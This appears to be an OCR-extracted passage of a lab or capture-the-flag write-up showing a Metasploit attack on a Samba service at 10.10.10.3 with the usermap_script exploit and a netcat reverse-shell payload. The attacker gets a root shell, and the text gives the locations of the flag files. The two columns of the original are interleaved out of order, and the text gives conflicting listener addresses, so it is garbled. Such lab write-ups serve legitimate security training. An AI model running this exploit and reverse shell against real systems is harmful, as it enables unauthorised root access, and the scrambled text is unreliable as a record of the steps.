 msf6 > use 0
<...SNIP...>
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
To use the module, we must set RHOSTS to the target IP address and LHOST to our machine's
tun0 IP address.
Module options (exploit/multi/samba/usermap_script):
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> set rhosts
Name Current Setting Required Description
10.10.10.3
---- --------------- -------- -----------
CHOST no The local client address
rhosts => 10.10.10.3
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:por
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> set lhost
t][...]
10.10.14.24
RHOSTS yes The target host(s), see https://docs.metasploit.com/d
ocs/using-metasploit/basics/using-metasploit.html
lhost => 10.10.14.24
RPORT 139 yes The target port (TCP)
Finally, we launch the exploit by running run:
Payload options (cmd/unix/reverse_netcat):
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> run
Name Current Setting Required Description
---- --------------- -------- -----------
[*] Started reverse TCP handler on 10.10.14.24:4444
LHOST 10.2.25.207 yes The listen address (an interface may be specified)
Command shell session 1
LPORT 4444 yes The listen port
2024-07-22 -0500
id
Exploit target:
uid=0(root) gid=0(root)
Id Name
A listener is started on the designated port, and shortly afterwards, we get a callback, landing us a
-- ----
shell on the target system as the root user.
0 Automatic
The user flag can be found at /home/makis/user.txt and the root flag can be found at